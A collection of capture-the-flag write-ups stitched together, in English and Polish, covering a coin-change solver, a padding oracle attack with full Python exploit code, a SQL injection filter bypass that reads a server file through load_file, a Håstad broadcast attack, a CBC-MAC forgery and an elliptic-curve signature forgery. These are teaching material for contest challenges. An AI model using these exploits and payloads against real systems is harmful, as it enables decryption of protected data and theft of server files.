Traceback (most recent call last): File "./coinbase.py", line 26, in <module> print process() File "./coinbase.py", line 8, in process value = float(r.recvline()[1:])ValueError: could not convert string to float: lag{started-from-the-bottom-now-my-whole-team-fucking-here}
[*] Closed connection to misc.chal.csaw.io port 8000```
|
## Neo (Crypto, 200p)
###ENG[PL](#pl-version)
The task shows a webpage with Neo going to Oracle.There is a html form with some base64 encoded data.Decoding gives some random 80 bytes blob.Once every few seconds the data changes, most likely there is embedded timestamp.If we provide our own base64 data in the form the page says that `AES decryption failed`.This all points to `Padding Oracle Attack` - vulnerability which allows us to decode n-1 blocks of block cipher ciphertext in CBC mode.
In CBC mode the plaintext is XORed with previous block ciphertext.This means that a change in a single byte of ciphertext will cause all bytes on corresponding positions in next blocks to be decrypted incorrectly, since they will be XORed with a wrong value.What we want to achieve in the attack is to exploit how decryption handles padding.In PKCS7 padding the last byte of decrypted data defines padding.It's a number which says how many padding bytes there are and also what value each of them holds.For example if there is 3 byte padding the 16 byte block would be `XXXXXXXXXXXXX0x30x030x3`.
If the padding is not formed correctly we will get decryption error, since it means the data were tamered with.What we want to achieve with our attack is to try to guess the plaintext byte by attempting to "transform" it into padding.
Let's assume we have 2 blocks of ciphertext.If we change the last byte of the first block this value will be XORed with decrypted last byte of the second block.We changed it so it won't get the "proper" value anymore, so the padding will be broken for sure... unless the value will become `0x1`, which is a correct padding indicator!If the value became `0x1` this means that `our_changed_byte XOR decrypted_byte = 0x1` and this means that `decrypted_byte = our_changed_byte XOR 0x1`!
So if for a certain value we won't get decryption error this means we successfully decoded the last byte of ciphertext.
Now we can extend this to more bytes - to recover the byte `k-1` we need to change the last byte to `0x2` and if we find the byte with no error in decryption it means that the xored value is also `0x2`.
This of course won't let us recover the first block, but this can't be helped, unless some special conditions are met.In some cases the IV is placed as the first block of plaintext before encryption, and if this is the case, we could recover the IV as well.In our case we had no knowledge of the way IV was handled, and if the IV is needed for us or not.We assumed we don't need it and it turned out to be the right guess.
The attack implementation in python (we used https://github.com/mpgn/Padding-oracle-attack/blob/master/exploit.py as template)
```pythonimport base64import reimport urllibimport urllib2import sysfrom binascii import hexlify, unhexlifyfrom itertools import cycle
# most of the code comes from https://github.com/mpgn/Padding-oracle-attack/blob/master/exploit.py''' Padding Oracle Attack implementation of this article https://not.burntout.org/blog/Padding_Oracle_Attack/ Check the readme for a full cryptographic explanation Author: mpgn <[email protected]> Date: 2016'''
def oracle(data): url = "http://crypto.chal.csaw.io:8001/" bytes_data = long_to_bytes(int(data, 16)) values = {'matrix-id': base64.b64encode(bytes_data)} data = urllib.urlencode(values) req = urllib2.Request(url, data) response = urllib2.urlopen(req) the_page = response.read() if "exception" in the_page: return False else: return True
def split_len(seq, length): return [seq[i:i + length] for i in range(0, len(seq), length)]
''' create custom block for the byte we search'''
def block_search_byte(size_block, i, pos, l): hex_char = hex(pos).split('0x')[1] return "00" * (size_block - (i + 1)) + ("0" if len(hex_char) % 2 != 0 else '') + hex_char + ''.join(l)
''' create custom block for the padding'''
def block_padding(size_block, i): l = [] for t in range(0, i + 1): l.append(("0" if len(hex(i + 1).split('0x')[1]) % 2 != 0 else '') + (hex(i + 1).split('0x')[1])) return "00" * (size_block - (i + 1)) + ''.join(l)
def hex_xor(s1, s2): return hexlify(''.join(chr(ord(c1) ^ ord(c2)) for c1, c2 in zip(unhexlify(s1), cycle(unhexlify(s2)))))
def run(ciphertext, size_block): ciphertext = ciphertext.upper() found = False valid_value = [] result = [] len_block = size_block * 2 cipher_block = split_len(ciphertext, len_block) if len(cipher_block) == 1: print "[-] Abort there is only one block" sys.exit() for block in reversed(range(1, len(cipher_block))): if len(cipher_block[block]) != len_block: print "[-] Abort length block doesn't match the size_block" break print "[+] Search value block : ", block, "\n" for i in range(0, size_block): for ct_pos in range(0, 256): if ct_pos != i + 1 or ( len(valid_value) > 0 and int(valid_value[len(valid_value) - 1], 16) == ct_pos): bk = block_search_byte(size_block, i, ct_pos, valid_value) bp = cipher_block[block - 1] bc = block_padding(size_block, i) tmp = hex_xor(bk, bp) cb = hex_xor(tmp, bc).upper() up_cipher = cb + cipher_block[block] response = oracle(up_cipher) exe = re.findall('..', cb) discover = ''.join(exe[size_block - i:size_block]) current = ''.join(exe[size_block - i - 1:size_block - i]) find_me = ''.join(exe[:-i - 1]) sys.stdout.write( "\r[+] Test [Byte %03i/256 - Block %d ]: \033[31m%s\033[33m%s\033[36m%s\033[0m" % ( ct_pos, block, find_me, current, discover)) sys.stdout.flush() if response: found = True value = re.findall('..', bk) valid_value.insert(0, value[size_block - (i + 1)]) print '' print "[+] Block M_Byte : %s" % bk print "[+] Block C_{i-1}: %s" % bp print "[+] Block Padding: %s" % bc print '' bytes_found = ''.join(valid_value) print '\033[36m' + '\033[1m' + "[+]" + '\033[0m' + " Found", i + 1, "bytes :", bytes_found print '' break if not found: print "\n[-] Error decryption failed" result.insert(0, ''.join(valid_value)) hex_r = ''.join(result) print "[+] Partial Decrypted value (HEX):", hex_r.upper() padding = int(hex_r[len(hex_r) - 2:len(hex_r)], 16) print "[+] Partial Decrypted value (ASCII):", hex_r[0:-(padding * 2)].decode("hex") sys.exit() found = False result.insert(0, ''.join(valid_value)) valid_value = [] print '' hex_r = ''.join(result) print "[+] Decrypted value (HEX):", hex_r.upper() padding = int(hex_r[len(hex_r) - 2:len(hex_r)], 16) print "[+] Decrypted value (ASCII):", hex_r[0:-(padding * 2)].decode("hex")
def long_to_bytes(flag): flag = str(hex(flag))[2:-1] return "".join([chr(int(flag[i:i + 2], 16)) for i in range(0, len(flag), 2)])
def bytes_to_long(data): return int(data.encode('hex'), 16)
ct = base64.b64decode( "9aMTHPS1oP9VQA9Hxz5mGSIRuOVSspcQrGJlBYUoZIUhmur9X1B8hJJFeR48trScLtToNPCeWZiSz4Qit3KvsHlv0Xqy8rHREJUvYNbff1I=")hexlified = bytes_to_long(ct)run(hex(hexlified)[2:-1], 16)```
Which gave us the flag in decrypted blocks: flag{what_if_i_told_you_you_solved_the_challenge}
###PL version
W zadaniu mamy stronę internetową z Neo idącym do Wyroczni.Jest tam formularz html z ciągiem znaków base64.Dekodowanie daje nam 80 losowych bajtów.Co kilka sekund dane ulegają zmianie, co sugeruje jakiś timestamp.Jeśli podamy własny ciąg base64 strona odpowiada `AES decryption failed`.Wszystko wskazuje na `Padding Oracle Attack` - podatność która pozwala odzyskać n-1 bloków szyfrogramu dla szyfru blokowego w trybie CBC.
W trybie CBC tekst przed szyfrowaniem jest XORowany z zaszyfrowanym blokiem poprzednim.To oznacza że zmiana jednego bajtu szyfrogramu spowoduje że wszystkie bajty na odpowiadającej pozycji w kolejnych blokach będą źle zdekodowane, ponieważ zostaną XORowane z inną wartością niż powinny.W naszym ataku chcemy wykorzystać to w jaki sposób deszyfrowanie wykorzystuje padding.W paddingu PKCS7 ostatni bajt zawsze określa parametry wypełnienia.To liczba która mówi ile bajtów paddingu mamy oraz jaką wartość powinien przyjmować każdy z tych bajtów.Na przykład jeśli mamy 3 bajty paddingu w 16 bajtowym bloku to blok przyjmuje postać `XXXXXXXXXXXXX0x30x030x3`.
Jeśli padding nie ma poprawnej formy dostaniemy błąd deszyfrowania, ponieważ to oznacza że dane zostały uszkodzone/podmienione.W naszym ataku chcemy zgadnać bajt plaintextu poprzez zamienienie go w padding.
Załóżmy że mamy 2 bloki szyfrogramu.Jeśli zmienimy ostatni bajt pierwszego bloku to ta wartość zostanie XORowana z odszyfrowanym ostatnim bajtem drugiego bloku.Ponieważ zmieniliśmy wartość na inną to ostatni bajt na pewno nie będzie miał już wartości "poprawnej" więc padding będzie zepsutu... chyba że przypadkiem uzyskamy wartość `0x1`, która jest poprawnym paddingiem!Jeśli wartość stała się teraz `0x1` to znaczy że `nasz_zmieniony_bajt XOR odszyfrowany_bajt = 0x1` z czego wynika że `odszyfrowany_bajt = nasz_zmieniony_bajt XOR 0x1`!
Więc jeśli dla jakiejś wartości nie wystąpi błąd deszyfrowania to znaczy że właśnie odkodowaliśmy ostatni bajt szyfrogramu.
Możemy to teraz rozszerzyć na więcej bajtów - aby odzyskać teraz bajt `k-1` potrzebujemy aby ostatni bajt przyjął wartość `0x2` (możemy to zrobić bo znamy już wartość ostatniego bajtu) i jeśli znajdziemy teraz bajt na pozycji k-1 dla którego nie wystąpi błąd deszyfrowania to znaczy że wartość po XORowaniu wynosi teraz `0x2`.
To oczywiście nie pozwoli nam odzyskać pierwszego bloku, ale z tym nic nie zrobimy, chyba że mamy do czynienia z pewną szczególną sytuacją, kiedy IV jest dodane jako pierwszy blok plaintextu.W takiej sytuacji jesteśmy w stanie odzyskać także IV.W naszym przypadku nie wiedzieliśmy nic na temat IV ani czy jest nam on do czegoś potrzebny, w związku z czym założyliśmy że nie i okazało się to być założeniem poprawnym.
Atak zaimplementowaliśmy w pythonie (korzystając z https://github.com/mpgn/Padding-oracle-attack/blob/master/exploit.py jako szablonu)
```pythonimport base64import reimport urllibimport urllib2import sysfrom binascii import hexlify, unhexlifyfrom itertools import cycle
# most of the code comes from https://github.com/mpgn/Padding-oracle-attack/blob/master/exploit.py''' Padding Oracle Attack implementation of this article https://not.burntout.org/blog/Padding_Oracle_Attack/ Check the readme for a full cryptographic explanation Author: mpgn <[email protected]> Date: 2016'''
def oracle(data): url = "http://crypto.chal.csaw.io:8001/" bytes_data = long_to_bytes(int(data, 16)) values = {'matrix-id': base64.b64encode(bytes_data)} data = urllib.urlencode(values) req = urllib2.Request(url, data) response = urllib2.urlopen(req) the_page = response.read() if "exception" in the_page: return False else: return True
def split_len(seq, length): return [seq[i:i + length] for i in range(0, len(seq), length)]
''' create custom block for the byte we search'''
def block_search_byte(size_block, i, pos, l): hex_char = hex(pos).split('0x')[1] return "00" * (size_block - (i + 1)) + ("0" if len(hex_char) % 2 != 0 else '') + hex_char + ''.join(l)
''' create custom block for the padding'''
def block_padding(size_block, i): l = [] for t in range(0, i + 1): l.append(("0" if len(hex(i + 1).split('0x')[1]) % 2 != 0 else '') + (hex(i + 1).split('0x')[1])) return "00" * (size_block - (i + 1)) + ''.join(l)
def hex_xor(s1, s2): return hexlify(''.join(chr(ord(c1) ^ ord(c2)) for c1, c2 in zip(unhexlify(s1), cycle(unhexlify(s2)))))
def run(ciphertext, size_block): ciphertext = ciphertext.upper() found = False valid_value = [] result = [] len_block = size_block * 2 cipher_block = split_len(ciphertext, len_block) if len(cipher_block) == 1: print "[-] Abort there is only one block" sys.exit() for block in reversed(range(1, len(cipher_block))): if len(cipher_block[block]) != len_block: print "[-] Abort length block doesn't match the size_block" break print "[+] Search value block : ", block, "\n" for i in range(0, size_block): for ct_pos in range(0, 256): if ct_pos != i + 1 or ( len(valid_value) > 0 and int(valid_value[len(valid_value) - 1], 16) == ct_pos): bk = block_search_byte(size_block, i, ct_pos, valid_value) bp = cipher_block[block - 1] bc = block_padding(size_block, i) tmp = hex_xor(bk, bp) cb = hex_xor(tmp, bc).upper() up_cipher = cb + cipher_block[block] response = oracle(up_cipher) exe = re.findall('..', cb) discover = ''.join(exe[size_block - i:size_block]) current = ''.join(exe[size_block - i - 1:size_block - i]) find_me = ''.join(exe[:-i - 1]) sys.stdout.write( "\r[+] Test [Byte %03i/256 - Block %d ]: \033[31m%s\033[33m%s\033[36m%s\033[0m" % ( ct_pos, block, find_me, current, discover)) sys.stdout.flush() if response: found = True value = re.findall('..', bk) valid_value.insert(0, value[size_block - (i + 1)]) print '' print "[+] Block M_Byte : %s" % bk print "[+] Block C_{i-1}: %s" % bp print "[+] Block Padding: %s" % bc print '' bytes_found = ''.join(valid_value) print '\033[36m' + '\033[1m' + "[+]" + '\033[0m' + " Found", i + 1, "bytes :", bytes_found print '' break if not found: print "\n[-] Error decryption failed" result.insert(0, ''.join(valid_value)) hex_r = ''.join(result) print "[+] Partial Decrypted value (HEX):", hex_r.upper() padding = int(hex_r[len(hex_r) - 2:len(hex_r)], 16) print "[+] Partial Decrypted value (ASCII):", hex_r[0:-(padding * 2)].decode("hex") sys.exit() found = False result.insert(0, ''.join(valid_value)) valid_value = [] print '' hex_r = ''.join(result) print "[+] Decrypted value (HEX):", hex_r.upper() padding = int(hex_r[len(hex_r) - 2:len(hex_r)], 16) print "[+] Decrypted value (ASCII):", hex_r[0:-(padding * 2)].decode("hex")
def long_to_bytes(flag): flag = str(hex(flag))[2:-1] return "".join([chr(int(flag[i:i + 2], 16)) for i in range(0, len(flag), 2)])
def bytes_to_long(data): return int(data.encode('hex'), 16)
ct = base64.b64decode( "9aMTHPS1oP9VQA9Hxz5mGSIRuOVSspcQrGJlBYUoZIUhmur9X1B8hJJFeR48trScLtToNPCeWZiSz4Qit3KvsHlv0Xqy8rHREJUvYNbff1I=")hexlified = bytes_to_long(ct)run(hex(hexlified)[2:-1], 16)```
Co dało nam flagę w odszyfrowanych blokach: flag{what_if_i_told_you_you_solved_the_challenge} |
# F4ceb00k 60s (Web 100)
```WWWarmup challenge for your soul. http://10.13.37.11 ```
###ENG[PL](#pl-version)
In the task we get a webpage where we can put a User-Agent string and it seemingly tells us how many users used the same UA (which seems to be random data).Tampering with our own, real UA string we figure that the application saves logs from our entries in `/ua_logs` directory under the name taken from our UA.We can access those files, so if we could create a file with `.php` in name, we would get a remote code execution on the server.UA is sanitized though, so we can't do that, because the filter passes only `a-zA-Z0-9\-` range (we could confirm this by triggering an error during file creation, eg by passing a too long file name).
After a while the task got `fixed` and it turned out that our approach was totally wrong, and the application was now showing some SQL errors for certain inputs.Injection point was `INSERT INTO` query.
This of course meant that the attack vector is in fact SQLInjection.We did some tests and it turned out that our queries are also sanitized, but the filter is just doing simple string replace for words like `select`, so we could bypass this by putting `sselectelect` this way the `select` in the middle would be replaced with empty string, leaving `select` :)
The final payload to get the flag:
`), ((selselectect*frofromm(seselectlect load_load_filefile('/flag')) as a limit 0, 1), '2') #`
This way we tried to pass the loaded flag content as `id` field of the table we were inserting into, and thus causing the SQL error:
```PDO::query(): SQLSTATE[HY000]: General error: 1366 Incorrect integer value: 'DCTF{02a61a4c169a1b3987fe8e128cb67c92}\x0A' for column 'id' at row 2```
###PL version
W zadaniu dostajemy stronę internetową na której możemy podać string User-Agent a strona mówi nam ile osób użyło tego sameog UA (dane są raczej losowe).Modyfikacje naszego prawdziwego UA pozwalają stwierdzić że strona loguje wpisywane przez nas dane do `/ua_logs` do plików pod taką nazwą jak nasze prawdziwe UA.Możemy przeglądać te pliki, więc gdyby dało się utworzyć taki z nazwą `.php` moglibyśmy uzyskać remote code execution na serwerze.Niestety nasze UA jest filtrowane i przepuszcza tylko `a-zA-Z0-9\-` (zweryfikowane poprzez wywołanie błędu przy wysłaniu stringa za długiego na nazwę pliku).
Po jakimś czasie zadanie zostało `naprawione` i okazało się że nasze podejście było zupełnie chybione - teraz aplikacja pokazywała błędy SQL dla niektórych inputów.Punkt wstrzyknięcia był w zapytaniu `INSERT INTO`.
To oczywiście oznaczało że mamy do czynienia z atakiem SQLInjection.Przeprowadziliśmy trochę testów i okazało się że dane są filtrowane poprzez proste string replace dla słów takich jak `select`, więc mogliśmy obejść to wysyłając np. `sselectelect`, gdzie filtr usuwał wewnętrzne `select` zostawiają nam `select` :)
Payload do wyciągnięcia flagi:
`), ((selselectect*frofromm(seselectlect load_load_filefile('/flag')) as a limit 0, 1), '2') #`
W ten sposób próbowalismy posłać zawartość flagi jako wartość dla pola `id` w tabeli do której wstawialiśmy dane, a to spowodowało błąd:
```PDO::query(): SQLSTATE[HY000]: General error: 1366 Incorrect integer value: 'DCTF{02a61a4c169a1b3987fe8e128cb67c92}\x0A' for column 'id' at row 2``` |
A bit odd that a challenge so easy could be solved so simply. There were many, many layers of nested ZIP files, RAR files, and TGZ files. Inside each was a folder called work_folder containing the next archive.A one-line bash script was enough to extract it fully using the wonderful 7zip (after the initial archive is renamed to 100):for archive_number in {100..1}; do 7z x $archive_number; 7z x $archive_number~; cd work_folder; done |
# CSAW 2016 Quals# coinslot##### Brad Daniels -- USF Whitehatter's Computer Security Club##### misc -- 25 points## Description
\#Hope \#Change \#Obama2008
`nc misc.chal.csaw.io 8000`
## SolutionThe server gives us the following. ~~~sh$ nc misc.chal.csaw.io 8000$0.03$10,000 bills: 0$5,000 bills: 0$1,000 bills: 0$500 bills: 0$100 bills: 00$50 bills: 0$20 bills: 0$10 bills: 0$5 bills: 0$1 bills: 0half-dollars (50c): 0quarters (25c): 0dimes (10c): 0nickels (5c): 0pennies (1c): 3correct!$0.01$10,000 bills: 1...~~~It's a classic [change-making problem](https://en.wikipedia.org/wiki/Change-making_problem)!
This was relatively straightforward to code a solution to, however I did run into some issues with Python occasionally casting the change string to an incorrect float, so I opted to convert everything to integers (# of pennies).
~~~pythonimport socketimport re
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect(("misc.chal.csaw.io", 8000))
resp = s.recv(1024)print resp,
while len(resp) > 0:
m = re.match(".*\$(\d{1,50})\.(\d\d).*", resp, re.DOTALL) if m: change = int(m.group(1)) * 100 + int(m.group(2)) else: resp = s.recv(1024) print resp quit()
denoms = [1000000, 500000, 100000, 50000, 10000, 5000, 2000, 1000, 500, 100, 50, 25, 10, 5, 1]
for denom in denoms: num = 0 num = change/denom print num if num > 0: change = change - (denom * num) s.send(str(num) + '\n') resp = s.recv(1024) print resp,~~~15 minutes later, we get the flag: ~~~...$81667.36$10,000 bills: 8$5,000 bills: 0$1,000 bills: 1$500 bills: 1$100 bills: 1$50 bills: 1$20 bills: 0$10 bills: 1$5 bills: 1$1 bills: 2half-dollars (50c): 0quarters (25c): 1dimes (10c): 1nickels (5c): 0pennies (1c): 1correct!flag{started-from-the-bottom-now-my-whole-team-fucking-here}~~~ |
#Root of All Evil
Depois de descompactar o zip fornecido pelo challenge e analisar a estrutura de diretorios, encontramos na pasta root/bin um binário com o nome ```evilcat```O comando strings revela um base64, que após análise se mostrou um .wav
o áudio contém sinais DTMF (https://en.wikipedia.org/wiki/Dual-tone_multi-frequency_signaling).então, vamos detonar:```strings -100 root/bin/evilcat | base64 -d > dtmf.wav```Para decodificar o DTMF, usamos multimon:
```multimon -t wav -a DTMF dtmf.wav```
o output nos retorna o seguinte: ```6412673822*2192146998```
Após algumas horas de palpites, chegamos a conclusão de que se tratavam de coordenadas para a universidade de Reykjavik, na Islândia, no formato lat*-long
lat 64.12673822 e long -21.92146998
Depois disso foi só abrir um ticket para a organização para comprovar que estamos fora do país e receber a flag.Os residentes no país deveriam se locomover até a universidade :(IceCTF{what_am_i_doing_1n_the_w00ds_s3nd_h4lp} |
We are provided with three RSA moduli, three identical exponents (e = 3) and three ciphertexts. We are also provided a link to a profile page for Johan Håstad: http://www.nada.kth.se/~johanh/This is clearly a reference to Håstad's broadcast attack on RSA. When X public keys are used to encrypt the same message with raw RSA (normally non-deterministic padding, as should always be used with RSA, should prevent this) and X is greater than or equal to the exponent used, it is possible to use the chinese remainder theorem algorithm to find the value of the unencrypted message raised to the public exponent. Once we find this value, we can take the e'th root and obtain the plaintext as a number.The Cryptanalib module from FeatherDuster (https://github.com/nccgroup/featherduster) can do this for us, as shown in the following Python script:~~~import cryptanalib as cae = 3c1 =
<span>258166178649724503599487742934802526287669691117141193813325965154020153722514921601647187648221919500612597559946901707669147251080002815987547531468665467566717005154808254718275802205355468913739057891997227n1 = </span>
<span>770208589881542620069464504676753940863383387375206105769618980879024439269509554947844785478530186900134626128158103023729084548188699148790609927825292033592633940440572111772824335381678715673885064259498347c2 = </span>
<span>82342298625679176036356883676775402119977430710726682485896193234656155980362739001985197966750770180888029807855818454089816725548543443170829318551678199285146042967925331334056196451472012024481821115035402n2 = </span>
<span>106029085775257663206752546375038215862082305275547745288123714455124823687650121623933685907396184977471397594827179834728616028018749658416501123200018793097004318016219287128691152925005220998650615458757301c3 = </span>
<span>22930648200320670438709812150490964905599922007583385162042233495430878700029124482085825428033535726942144974904739350649202042807155611342972937745074828452371571955451553963306102347454278380033279926425450n3 = </span>
<span>982308372262755389818559610780064346354778261071556063666893379698883592369924570665565343844555904810263378627630061263713965527697379617881447335759744375543004650980257156437858044538492769168139674955430611answer_as_number = ca.hastad_broadcast_attack( [(c1, n1), (c2, n2), (c3, n3)], e)print ca.long_to_string(answer_as_number)~~~</span> |
In this challenge, we are given a Python file which generates 16 random bytes. It then prints those bytes in hex form and takes in a message in hex form. It then verifies that the message begins with "I solemnly swear that I am up to no good." followed by a null byte. If that check passes, the message is prepended with its length packed into 16 big-endian bytes. It is then padded according to PKCS#7. After being padded, it is encrypted with AES-CBC using a key and IV of 16 null bytes. If the last block is equal to the randomly generated bytes printed earlier, the flag is printed.This is a construction known as CBC-HMAC, where data is signed by encrypting it with AES-CBC and using the last block as the signature. In CBC mode, every block is encrypted by XORing its plaintext value with the previous block (or the IV, in the case of the first block) and then encrypting using the AES primitive. As such, if we want to control the encryption of the last block, we need to know the original value of the plaintext of the last block and control the encrypted version of the second to last block, such that:AES_decrypt(target_block) == last_block_plaintext XOR second_to_last_block_ciphertextIf we have a message that's a multiple of the block size in length, under PKCS#7 the last block will be the block size in bytes repeated for the entire block. In this case, '\x10' * 0x10. We also have the key and IV and are provided the target block value before we submit our message, so we can produce the decrypted version of the target block. Now we can rewrite our equation from above to the following:second_to_last_block_ciphertext == last_block_plaintext XOR AES_decrypt(target_block)So first, we connect to the service and receive the target block value. We decrypt that value with AES and XOR it with '\x10' * 0x10 to get the value we need to produce for the second to last block. Since we don't care what it decrypts to, we can take any valid message, encrypt it, and append our ciphertext block, then decrypt to get the desired value. We'll calculate our length field as:<span>win_message = 'I solemnly swear that I am up to no good.\0'length = len(win_message) + 16-(len(win_message) % 16) + 16 #extra 16 for junk block</span>We then encrypt the length field and the win message padded with junk to a multiple of 16 bytes. After encryption, we take our desired second-to-last-block ciphertext value and append it to the ciphertext, then decrypt with AES-CBC. We now have the message we need to send, prepended with the length field. Since this will be added by the server, we need to remove it before sending our message, hex encoded.A solver script which performs the task described above is as follows:~~~#!/usr/bin/env python3from Crypto.Cipher import AESimport binascii, os, structimport socketdef remote(host, port): s = socket.socket() s.connect(('104.198.243.170', 2501)) return sdef sxor(s1, s2): return bytes([c1 ^ c2 for (c1, c2) in zip(s1, s2)])def get_formatted_length(m): return (len(bytearray(m))+16).to_bytes(0x10, 'big')# Set up AES-ECB with same key for an easy AES primitivederp_ecb = AES.new(bytes(0x10), AES.MODE_ECB)# Set up AES-CBC with same key for calculating plaintext to sendderp_cbc = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10))full_block_padding = (b'\x10' * 0x10)full_block_nulls = (b'\x00' * 0x10)msg_prefix = b'I solemnly swear that I am up to no good.\0'msg_prefix_padded = msg_prefix + b'A'*6derp_cbc.encrypt(get_formatted_length(msg_prefix_padded)+msg_prefix_padded)# get target and decryptr = remote('104.198.243.170', 2501)target = r.recv(33).strip()value_which_encrypts_to_target = derp_ecb.decrypt(binascii.unhexlify(target))# xor to get payloadpayload = sxor(value_which_encrypts_to_target, full_block_padding)ciphertext = ciphertext_without_payload + payload# Re-initialize AES-CBC decryptorderp_cbc = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10))# remove formatted length from beginningmessage = message[16:]r.send(binascii.hexlify(message) + b'\n')print(r.recv(1024))~~~ |
## p1ng (Forensics, 121p)
###ENG[PL](#pl-version)
We are given interesting file, that looks like regular png file.

Though your browser may or may not support it. Because (surprise!) it's not regular png file - it's so called APNG file (animated png). After we discovered it (using tweakpng) we tried to unpack all the frames with available tools. Unfortunately, no ready-to-use program was able to unpack this image (i'm not sure why). So we hacked something in PHP, using stackoverflow of course:
```php |
Write-up: https://0x90r00t.com/2016/10/03/tumctf-2016-exploit-200-c0py_pr073c710n-write-up/Just sources: https://github.com/0x90r00t/Write-Ups/tree/master/TumCTF/c0py_pr073c710n |
The flag is retrieved by listening to each song, identifying it, then putting the title of each song in a list in the order they are played. Taking the first letter of each title results in 'spacesounds', and as such, the flag is h4ck1t{spacesounds}. |
## TUMCTF: hiecss
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| TUM CTF | hiecss | crypto | 150 + $ALGORITHM |
*Description*>```>Our intern insisted on designing an elliptic-curve signature scheme. Needless to say, it went… quite wrong.>>He is now back at brewing coffee all day long.>```
----------## Write-up
For this challenge we get the following python code:
>```python>#!/usr/bin/env python3>import gmpy2>from Crypto.Hash import SHA256>>e = 65537>order = 'Give me the flag. This is an order!'>>def sqrt(n, p):> if p % 4 != 3: raise NotImplementedError()> return pow(n, (p + 1) // 4, p) if pow(n, (p - 1) // 2, p) == 1 else None>># just elliptic-curve addition, nothing to see here>def add(q, a, b, P, Q):> if () in (P, Q):> return (P, Q)[P == ()]> (Px, Py), (Qx, Qy) = P, Q> try:> if P != Q: lam = (Qy - Py) * gmpy2.invert(Qx - Px, q) % q> else: lam = (3 * Px ** 2 + a) * gmpy2.invert(2 * Py, q) % q> except ZeroDivisionError:> return ()> Rx = (lam ** 2 - Px - Qx) % q> Ry = (lam * Px - lam * Rx - Py) % q> return int(Rx), int(Ry)>># just elliptic-curve scalar multiplication, nothing to see here>def mul(q, a, b, n, P):> R = ()> while n:> if n & 1: R = add(q, a, b, R, P)> P, n = add(q, a, b, P, P), n // 2> return R>>def decode(bs):> if len(bs) < 0x40:> return None> s, m = int(bs[:0x40], 16), bs[0x40:]> if s >= q:> print('\x1b[31mbad signature\x1b[0m')> return None> S = s, sqrt(pow(s, 3, q) + a * s + b, q)> if S[1] is None:> print('\x1b[31mbad signature:\x1b[0m {:#x}'.format(S[0]))> return None> h = int(SHA256.new(m.encode()).hexdigest(), 16)> if mul(q, a, b, e, S)[0] == h:> return m> else:> print('\x1b[31mbad signature:\x1b[0m ({:#x}, {:#x})'.format(*S))>>if __name__ == '__main__':>> q, a, b = map(int, open('curve.txt').read().strip().split())>> for _ in range(1337):> m = decode(input())> if m is not None and m.strip() == order:> print(open('flag.txt').read().strip())> break>```
### The idea
The first thing the script does is:
>```python>q, a, b = map(int, open('curve.txt').read().strip().split())>```
Which means the parameters for this curve are unknown to us, hinting that thesecurity of this scheme might be based on the secrecy of the curve, which isobviously a Very Bad Idea.
The following line confirms as much:
>```python> h = int(SHA256.new(m.encode()).hexdigest(), 16)> if mul(q, a, b, e, S)[0] == h:>```
This is the actual signature verification and we know *e* and *h*. We need tofind a point S on the curve (h, y) such that eS = (h, y). But if we know theorder of the curve this is trivial because the multiplicative inverse is givenb:
> ```> k = gmpy2.invert(n, l)> ```
Where *l* is the order of the curve and n the element to invert (here 65537).
### Retrieving q
In the decode function we have the following lines:
>```python> s, m = int(bs[:0x40], 16), bs[0x40:]> if s >= q:> print('\x1b[31mbad signature\x1b[0m')> return None>```
Since we control *s*, and this error is distinguisable from the other errors, wecan use it to search for *q* with a binary search.
>```python> for _ in range(256):> if L > R:> print 'uhh'> exit(-1)> m = (L + R) / 2> msg = '%064x' % m> msg += order> s.sendline(msg)> r = s.recvline()> if ':' in r:> # lower> L = m + 1> else:> R = m + 1>```
Which gives us *q*:
>```> q = 0x247ce416cf31bae96a1c548ef57b012a645b8bff68d3979e26aa54fc49a2c297>```
### Retrieving a and b
Now for a given s, the script constructs a point S on the curve, since itreturns us this point when the signature is wrong we can use this information tomake two equations with the two unknows *a* and *b*. This equation is solvableand gives us *a* and *b*.
>```python> ans = []> points = []> for i in [3, 6]:> msg = '%064x' % i> msg += order> s.sendline(msg)> # We get the root of i back from the server> root = int(s.recvline().strip().split(',')[1][1:-1], 16)> points.append((i, root))> # square to get the root out> orig = pow(root, 2, q)> # remove to power to get an equation in a and b> orig = orig - pow(i, 3, q)> # got an equation in a and b> ans.append(orig) # s * a + b>> a, b = sp.symbols('a b')> sol = sp.solve([ans[0] - (3 * a + b), ans[1] - (6 * a + b)], a, b)>```
This gives us:
> ```> sol[a] = -1264784453881987711378734714637094073662569449865694247234410111979889287160/3> sol[b] = 8575167449093451733644615491327478728087226005203626331099704278682109092640> ```
Or in hex, reduced modulo q:
> ```> a = 0xb3b04200486514cb8fdcf3037397558a8717c85acf19bac71ce72698a23f635> b = 0x12f55f6e7419e26d728c429a2b206a2645a7a56a31dbd5bfb66864425c8a2320> ```
### Retrieving a flag
To get the order of the curve I used sage:
> ```> sage: a = 0xb3b04200486514cb8fdcf3037397558a8717c85acf19bac71ce72698a23f635> sage: b = 0x12f55f6e7419e26d728c429a2b206a2645a7a56a31dbd5bfb66864425c8a2320> sage: q = 0x247ce416cf31bae96a1c548ef57b012a645b8bff68d3979e26aa54fc49a2c297> sage: E = EllipticCurve(GF(q), [a,b])> sage: E.order()> 16503925798136106726026894143294039201930439456987742756395524593191976084900> ```
Therefor for any messagehash smaller than *q* we can now calculate a point Ssuch that eS = H. The hash of the given order is greater than *q* but because thewhitespace stripping we can just append whitespace until we get a hash smallerthan *q*.
The final part is:
>```> curve = libnum.ecc.Curve(a, b, q)> orderpad = 'Give me the flag. This is an order! '> h = int(hashlib.sha256(orderpad).hexdigest(), 16)> H = curve.check_x(h)[0]> n = 65537> l = 16503925798136106726026894143294039201930439456987742756395524593191976084900> # Multiplicative inverse> k = gmpy2.invert(n, l)> Q = curve.power(H, k)> msg = '%064x' % Q[0]> msg += orderpad> s.sendline(msg)> print s.recvline()>```
The flag is:
> ```> hxp{H1dd3n_Gr0uP_0rD3rz_4r3_5uPP0s3D_t0_B3_k3p7_h1DD3n!}> ``` |
